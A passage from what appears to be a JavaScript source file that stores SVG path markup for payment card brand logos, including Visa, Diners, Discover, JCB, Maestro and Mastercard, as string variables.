L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 